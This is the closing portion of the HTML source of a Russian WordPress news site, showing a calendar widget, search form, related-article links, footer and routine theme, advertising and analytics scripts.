		<td><a href="https://glopages.ru/2024/02/05/" aria-label="Записи, опубликованные 05.02.2024">5</a></td><td><a href="https://glopages.ru/2024/02/06/" aria-label="Записи, опубликованные 06.02.2024">6</a></td><td><a href="https://glopages.ru/2024/02/07/" aria-label="Записи, опубликованные 07.02.2024">7</a></td><td><a href="https://glopages.ru/2024/02/08/" aria-label="Записи, опубликованные 08.02.2024">8</a></td><td><a href="https://glopages.ru/2024/02/09/" aria-label="Записи, опубликованные 09.02.2024">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://glopages.ru/2024/02/12/" aria-label="Записи, опубликованные 12.02.2024">12</a></td><td><a href="https://glopages.ru/2024/02/13/" aria-label="Записи, опубликованные 13.02.2024">13</a></td><td><a href="https://glopages.ru/2024/02/14/" aria-label="Записи, опубликованные 14.02.2024">14</a></td><td><a href="https://glopages.ru/2024/02/15/" aria-label="Записи, опубликованные 15.02.2024">15</a></td><td><a href="https://glopages.ru/2024/02/16/" aria-label="Записи, опубликованные 16.02.2024">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://glopages.ru/2024/02/19/" aria-label="Записи, опубликованные 19.02.2024">19</a></td><td>20</td><td><a href="https://glopages.ru/2024/02/21/" aria-label="Записи, опубликованные 21.02.2024">21</a></td><td><a href="https://glopages.ru/2024/02/22/" aria-label="Записи, опубликованные 22.02.2024">22</a></td><td><a href="https://glopages.ru/2024/02/23/" aria-label="Записи, опубликованные 23.02.2024">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://glopages.ru/2024/02/26/" aria-label="Записи, опубликованные 26.02.2024">26</a></td><td><a href="https://glopages.ru/2024/02/27/" aria-label="Записи, опубликованные 27.02.2024">27</a></td><td><a href="https://glopages.ru/2024/02/28/" aria-label="Записи, опубликованные 28.02.2024">28</a></td><td>29</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://glopages.ru/2024/01/">&laquo; Янв</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://glopages.ru/2024/03/">Мар &raquo;</a></span>
	</nav></div></div><div id="search-2" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_search">
<form role="search" method="get" class="search-form" action="https://glopages.ru/">
	<div>
		<input type="search" class="search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
		
		<button role="button" type="submit" class="search-submit" aria-label="Search">
			<svg class="bloglo-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>		</button>
	</div>
</form>
</div><div id="block-5" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_block widget_text">
<p></p>
</div>
			</div>

</aside><!--#secondary .widget-area -->


</div><!-- END .bloglo-container -->

	<div id="pyml" >
		
<div class="bloglo-pyml-slider">

	<div class="bloglo-pyml-container bloglo-container">
		<div class="bloglo-flex-row">
			<div class="col-xs-12">
				<div class="pyml-slider-items">
					<div class="h4 widget-title">
												<span>Вам также может понравиться</span>
											</div>

					<div class="bloglo-flex-row gy-4">
							<div class="col-md-3 col-sm-6 col-xs-12">
		<div class="pyml-slide-item">

			<div class="pyml-slider-backgrounds">
				<a href="https://glopages.ru/2025/11/06/kasko-dlya-avto-starshe-5-let-kto-strahuet-skolko-stoit-i-kak-obojti-ogranicheniya-po-godu-vypuska/">
					<div class="pyml-slide-bg"> <img width="1024" height="747" src="https://glopages.ru/wp-content/uploads/2025/11/23-1024x747.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" /> </div>
				</a>
									<div class="post-category">
						<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://glopages.ru/category/avto/" rel="category">Авто</a></span></span>					</div>
							</div><!-- END .pyml-slider-items -->

			<div class="slide-inner">				

									<h6><a href="https://glopages.ru/2025/11/06/kasko-dlya-avto-starshe-5-let-kto-strahuet-skolko-stoit-i-kak-obojti-ogranicheniya-po-godu-vypuska/">КАСКО для авто старше 5 лет: кто страхует, сколько стоит и как обойти ограничения по году выпуска</a></h6>
				
				
			</div><!-- END .slide-inner -->
		</div><!-- END .pyml-slide-item -->
	</div><!-- END .pyml-slider-item-wrapper -->
		<div class="col-md-3 col-sm-6 col-xs-12">
		<div class="pyml-slide-item">

			<div class="pyml-slider-backgrounds">
				<a href="https://glopages.ru/2025/09/24/open-discovery-stack-review-searchtv-cineflix-searchmusic-manifesto/">
					<div class="pyml-slide-bg">  </div>
				</a>
									<div class="post-category">
						<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://glopages.ru/category/obshhestvo/" rel="category">Общество</a></span></span>					</div>
							</div><!-- END .pyml-slider-items -->

			<div class="slide-inner">				

									<h6><a href="https://glopages.ru/2025/09/24/open-discovery-stack-review-searchtv-cineflix-searchmusic-manifesto/">The Open Discovery Stack: SearchTV, CineFlix, SearchMusic &amp; Manifesto (Full Review)</a></h6>
				
				
			</div><!-- END .slide-inner -->
		</div><!-- END .pyml-slide-item -->
	</div><!-- END .pyml-slider-item-wrapper -->
		<div class="col-md-3 col-sm-6 col-xs-12">
		<div class="pyml-slide-item">

			<div class="pyml-slider-backgrounds">
				<a href="https://glopages.ru/2025/09/18/mikrozajmy-cherez-finuslugi-chto-delat-pri-prosrochke-i-kak-prodlit-zaem/">
					<div class="pyml-slide-bg"> <img width="1024" height="682" src="https://glopages.ru/wp-content/uploads/2025/09/5-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" /> </div>
				</a>
									<div class="post-category">
						<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://glopages.ru/category/ekonomika/" rel="category">Экономика</a></span></span>					</div>
							</div><!-- END .pyml-slider-items -->

			<div class="slide-inner">				

									<h6><a href="https://glopages.ru/2025/09/18/mikrozajmy-cherez-finuslugi-chto-delat-pri-prosrochke-i-kak-prodlit-zaem/">Микрозаймы через Finuslugi: что делать при просрочке и как продлить заем</a></h6>
				
				
			</div><!-- END .slide-inner -->
		</div><!-- END .pyml-slide-item -->
	</div><!-- END .pyml-slider-item-wrapper -->
		<div class="col-md-3 col-sm-6 col-xs-12">
		<div class="pyml-slide-item">

			<div class="pyml-slider-backgrounds">
				<a href="https://glopages.ru/2025/09/07/futbol-segodnya-raspisanie-matchej-rejtingi-komand-i-futbolnaya-statistika/">
					<div class="pyml-slide-bg"> <img width="1024" height="682" src="https://glopages.ru/wp-content/uploads/2025/09/69-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" /> </div>
				</a>
									<div class="post-category">
						<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://glopages.ru/category/sport/" rel="category">Спорт</a></span></span>					</div>
							</div><!-- END .pyml-slider-items -->

			<div class="slide-inner">				

									<h6><a href="https://glopages.ru/2025/09/07/futbol-segodnya-raspisanie-matchej-rejtingi-komand-i-futbolnaya-statistika/">Футбол сегодня: расписание матчей, рейтинги команд и футбольная статистика</a></h6>
				
				
			</div><!-- END .slide-inner -->
		</div><!-- END .pyml-slide-item -->
	</div><!-- END .pyml-slider-item-wrapper -->
						</div>
				</div>
			</div>
		</div><!-- END .pyml-slider-items -->
	</div>
</div><!-- END .bloglo-pyml-slider -->
	</div><!-- END #pyml -->
	
		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloglo-copyright" class="fw-separator">
	<div class="bloglo-container">
		<div class="bloglo-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloglo-copyright-widget__text bloglo-copyright-widget bloglo-all"><span>GloPages.ru 2026 — Текущие события, последние новости. | Связаться с нами:  <a href="mailto:moly2002@ukr.net">moly2002@ukr.net</a><br>При полной или частичной перепечатке текстовых материалов в Интернете прямая и индексируемая (активная) гиперссылка на источник обязательна.</span></div><!-- END .bloglo-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloglo-flex-row -->
	</div>
</div><!-- END #bloglo-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloglo-scroll-top" class="bloglo-smooth-scroll" title="Scroll to Top" >
	<span class="bloglo-scroll-icon" aria-hidden="true">
		<svg class="bloglo-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>		<svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloglo-scroll-to-top -->
<!--3589517057689--><div id='bVBC_3589517057689'></div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/45970242" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogmate\/*","\/wp-content\/themes\/bloglo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://glopages.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloglo-js-extra">
var bloglo_vars = {"ajaxurl":"https:\/\/glopages.ru\/wp-admin\/admin-ajax.php","nonce":"eebba2440d","responsive-breakpoint":"1024","sticky-header":{"enabled":true,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://glopages.ru/wp-content/themes/bloglo/assets/js/bloglo.min.js?ver=1.1.7" id="bloglo-js"></script>
<script src="https://glopages.ru/wp-content/themes/bloglo/assets/js/vendors/jquery.marquee.min.js?ver=1.1.7" id="bloglo-marquee-js"></script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		
<div class="bloglo-waves-wrapper">
	<div class="squares">
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
	</div>
	<div class="triangles">
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
	</div>
	<div class="circles">
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
	</div>
</div>


</body>
</html>
